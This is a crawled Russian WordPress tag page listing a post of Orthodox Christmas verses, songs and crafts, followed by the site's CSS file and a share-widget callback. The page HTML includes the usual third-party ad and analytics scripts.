

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://znamus.ru/tag/christmas-cards/
body_size: 2783
content:
<!DOCTYPE html>
<html lang="ru" dir="ltr">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
  <title>Christmas Cards znamus.ru</title>
  <link href="/favicon.ico" rel="shortcut icon" type="image/x-icon">
  <link rel="alternate" type="application/rss+xml" title="MoiKompas.ru – не потеряйтесь в сети." href="/index/rss">
  <link href="/wp-content/themes/znamus/_css/styles-reset.css" type="text/css" rel="stylesheet" media="all">
  <link href="/wp-content/themes/znamus/css/w.css" type="text/css" rel="stylesheet" media="all">
  <link href="/wp-content/themes/znamus/_css/styles.css" type="text/css" rel="stylesheet" media="all">
  <link href="/wp-content/themes/znamus/_css/styles-common.css" type="text/css" rel="stylesheet" media="all">
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/jquery-1.4.2.min.js"></script>
  <script type="text/javascript">
                var $j = jQuery.noConflict();
  </script>
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/jquery.livequery.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/rounded-corners.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/common.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/js/xhr.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/js/core.js"></script>
  <link href="/wp-content/themes/znamus/_css/styles-screen.css" type="text/css" rel="stylesheet" media="screen">
  <link href="/wp-content/themes/znamus/_css/styles-print.css" type="text/css" rel="stylesheet" media="print">
</head>
<body> <!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/226/2/113226.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END --> <script src="https://pobliba.info/drive.js?sid=914704" async type="text/javascript" charset="UTF-8"></script>
  <div id="page" class="container">
    <div class="in clearfix">
      <div class="corners">
        <div class="corner-tl"></div>
        <div class="corner-tr"></div>
      </div>
      <div id="header" class="clearfix">
        <div class="logo">
          <a href="/"><img src="/_img/logo-znamus.gif" width="184" height="36" alt="Znamus" title="Znamus"></a>
        </div>
        <ul id="userlinks" class="floats tabs clearfix">
          <li>
            <a class="button" href="/wp-admin/"><ins>Войти или зарегистрироваться</ins></a>
          </li>
        </ul>
        <div id="search" class="sidebar">
          <form role="search" method="get" id="searchform" class="searchform" action="http://znamus.ru/" name="searchform">
            <table width="100%">
              <tr valign="top">
                <td width="100%">
                  <p class="input"><input type="text" value="" name="s" id="s"></p>
                </td>
                <td>
                  <div class="button">
                    <input type="submit" id="searchsubmit" value="Найти">
                  </div><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lfa701d3508b1f323f5dc42d5985622626cf2bb595" type="text/javascript"></script><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--3813061225694--><div id='AG3Y_3813061225694'></div><!--t3813061225694--><div id='tAG3Y_3813061225694'></div><!-- 445203 --><!--a33657758750-->
                </td>
              </tr>
            </table>
          </form>
        </div>
      </div>
      <header class="archive-header">
        <h1 class="archive-title">Тег: Christmas Cards</h1>
      </header>
      <article id="post-1468" class="post-1468 post type-post status-publish format-standard hentry category-podelki tag-1janvarja tag-7janvarja tag-christian-kolyadki tag-christmas-cards tag-angel tag-delaem-angela tag-detskie-podelki tag-koljadki tag-otkrytki tag-pesni tag-podelki-2 tag-podelki-svoimi-rukami tag-rozhdestvenskaja-zvezda tag-rozhdestvenskie-stihi tag-rozhdestvenskij-angel tag-rozhdestvo tag-samodelnye-otkrytki tag-svoimi-rukami tag-sochelnik tag-stihi tag-scenarii tag-scenki tag-hristianskie-koljadki">
        <header class="entry-header">
          <h1 class="entry-title"><a href="/page/christmas_verses_cards_songs" rel="bookmark">Рождество &#8212; стихи, песни, сценарии, поделки</a></h1>
        </header>
        <div class="entry-content">
          <div class="userpic"><img width="100" height="100" src="/images/image-36024.jpg" alt="Рождество - стихи, песни, сценарии, поделки" title="Рождество - стихи, песни, сценарии, поделки"></div>
          <p class="small">7 января Святая Православная Церковь торжественно отмечает великий праздник Рождества Господа Бога и Спаса нашего Иисуса Христа С праздником, православные!</p>
          <p class="small"></p>
        </div>
      </article>
      <div class="paginator faded">
        <div class="large"></div>
        <div class="small ctrl">
          <span>&larr;&nbsp;</span> <span>&nbsp;&rarr;</span>
        </div>
      </div>
    </div>
  </div>
  <div id="footer">
    <div class="container">
      <div class="in clearfix">
        <div class="corners">
          <div class="corner-bl"></div>
          <div class="corner-br"></div>
        </div>
        <div class="logo">
          <a href="/"><img src="/_img/logo-znamus-small2.gif" width="75" height="14" alt="Znamus" title="Znamus"></a>
        </div>
        <ul class="floats clearfix menu">
          <li>
            <a href="/pages/order/recommended/">Что нового</a>
          </li>
          <li>
            <a href="/authors">Авторы</a>
          </li>
          <li>
            <a href="/pages/order/pop/">Каталог</a>
          </li>
          <li>
            <a href="/stats">Новые статьи</a>
          </li>
        </ul>
        <div class="sidebar small faded">
          Znamus © 2011-2017. <noscript>
          <div></div></noscript>
        </div>
      </div>
    </div>
  </div>
<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=59251678&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/59251678/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="59251678" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(59251678, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/59251678" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=1888296" type="text/javascript"></script></body>
</html>


--- FILE ---
content_type: text/css; charset=
request_url: http://znamus.ru/wp-content/themes/znamus/_css/styles-common.css
body_size: 1150
content:
table tr.grid td { height: 0px; padding: 0px; font-size: 0px; line-height: 0px; border: 0px; }
table.new tr td { padding: 0px 0px 0px 0px; border: 0px; }
ul.everylast li { margin-bottom: 0px !important; padding-bottom: 0px !important; }
*.first, tr.first td, table.first, ul li.first, ul.first { margin-top: 0px !important; padding-top: 0px; margin-left: 0px !important; }
*.last, tr.last td, p.last, ul li.last, ul.last { margin-bottom: 0px !important; padding-bottom: 0px; margin-right: 0px !important; }
*.nowrap { white-space: nowrap !important; }
*.n-borders { border: 0px; }
*.w100 { width: 100% !important; }
*.h100 { height: 100%; }
*.bold { font-weight: bold; }
*.n-bold { font-weight: normal; }
*.italic { font-style: italic; }
*.upitalic { font-style: italic; text-transform: uppercase; }
*.underline { text-decoration: underline; }
*.n-underline, a.n-underline, a.n-underline:hover, a.n-underline ins { text-decoration: none !important; }
*.n-link, *.n-link:hover, a.n-link * { cursor: default !important; text-decoration: none !important; }
*.uppercase { text-transform: uppercase; }
*.arial { font-family: Arial; }
*.tahoma { font-family: Tahoma; }
*.georgia { font-family: Georgia; }
*.times { font-family: Times New Roman; }
*.inline { display: inline; }
*.inline-block { display: inline-block; //display: inline; }
*.dotted { border-bottom: 1px dashed; }
a.dotted, a.dotted:hover, a.dotted ins { text-decoration: none; }
*.click { cursor: pointer; //cursor: hand !important; }
*.n-click { cursor: auto; }
*.float-box { position: relative; z-index: 0; width: 100%; clear: both; //padding-right: 1px; }
*.fright { float: right; }
*.fleft { float: left; }
*.block { display: block !important; width: 100% !important; }
*.displaynone { display: none;	}
*.display { display: '';}
*.n-display { display: none;}
*.clear { clear: both; }
*.hidden { visibility: hidden; }
*.visible { visibility: visible !important; }
*.overflown { overflow: hidden; }
*.absolute { position: absolute; }
*.relative { position: relative; }
*.z-index-2 { z-index: -2; }
*.z-index-1 { z-index: -1; }
*.z-index0 { z-index: 0; }
*.z-index1 { z-index: 1; }
*.z-index2 { z-index: 2; }
*.z-index3 { z-index: 3; }
*.z-index4 { z-index: 4; }
*.z-index5 { z-index: 5; }
*.z-index6 { z-index: 6; }
*.z-index7 { z-index: 7; }
*.z-index8 { z-index: 8; }
*.z-index9 { z-index: 9; }
*.z-index10 { z-index: 10; }
*.z-index100 { z-index: 100; }
*.opacity1 { opacity: 1 !important; -moz-opacity: 1 !important; -filter: alpha(opacity=1); }
*.border { border: 1px solid black; }

.center { text-align: center; }
.align_center:after { content: ''; display: block; clear: both; }
.align_center_to_left { position: relative; z-index: 1; right: 50%; float: right; }
.align_center_to_right { position: relative; z-index: 1; right: -50%; }

.opacity20  { opacity: 0.2; //filter: alpha(opacity=20); }
.opacity50  { opacity: 0.5; //filter: alpha(opacity=50); }
.opacity100 { opacity: 1; //filter: alpha(opacity=100); }
.movable, .movable a, .movable a img { cursor: move; }

div.d, div.unit, div.empty, div.line, div.spacer, div.spacer-big, div.spacer-small { width: 1px; height: 1px; visibility: hidden; font-size: 0px; line-height: 0px; clear: both; }
div.dot { position: absolute; width: 0px; height: 0px; }
div.line { width: 100%; visibility: visible; border-bottom: solid 1px #ccc; }
div.empty { visibility: visible; }
div.spacer { width: 0px; height: 25px; }
div.spacer-big { width: 0px; height: 46px; }
div.spacer-small { width: 0px; height: 10px; }

img, a img { border: 0px; }

.clearfix:after { content: "."; display: block; height: 0; clear: both; visibility: hidden; }
.clearfix { display: inline-block; }
/* Hides from IE-mac \*/
* html .clearfix { height: 1%; }
.clearfix { display: block; }
/* End hide from IE-mac */



--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1766164184281552
body_size: 396
content:
cb__utl_cb_share_1766164184281552('1ea92d09c43527572b24fe052f11127b');